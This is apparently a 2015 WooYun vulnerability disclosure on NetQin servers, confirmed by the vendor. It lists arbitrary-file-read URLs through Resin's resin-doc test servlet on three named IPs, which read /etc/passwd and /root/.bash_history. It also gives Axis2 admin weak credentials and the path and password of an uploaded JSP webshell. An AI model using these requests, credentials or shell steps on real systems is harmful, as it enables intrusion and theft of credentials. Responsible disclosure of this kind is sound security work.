漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-07-21: 细节已通知厂商并且等待厂商处理中
2015-07-22: 厂商已经确认,细节仅向厂商公开
2015-08-01: 细节向核心白帽子及相关领域专家公开
2015-08-11: 细节向普通白帽子公开
2015-08-21: 细节向实习白帽子公开
2015-09-05: 细节向公众公开
简要描述:
任意文件读取+其中一台服务器getshell
详细说明:


涉及到的ip有

http://211.151.59.14/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts

http://211.151.59.14/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd

http://211.151.59.14/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
211.151.59.14该ip对应http://nqsms.netqin.com/

http://211.151.59.13/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
http://211.151.59.13/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts

http://211.151.59.13/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
漏洞证明:



211.151.59.27该系统可以getshell
http://211.151.59.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/hosts

http://211.151.59.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd

http://211.151.59.27/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history

在浏览root/.bash_history的时候,发现部署了Axis2,且存在弱口令(就算不是弱口令,密码也可读)

admin/axis2登录http://211.151.59.27/axis2/axis2-admin/login

上传shell
上传一句话http://211.151.59.27/axis2/wooyun.jsp
密码:woo0yun
修复方案:
删除resin-doc
版权声明:转载请注明来源 茜茜公主@乌云
>
漏洞回应
厂商回应:
危害等级:低
漏洞Rank:5
确认时间:2015-07-22 17:22
厂商回复:
多谢该提交者的提醒。
最新状态:
暂无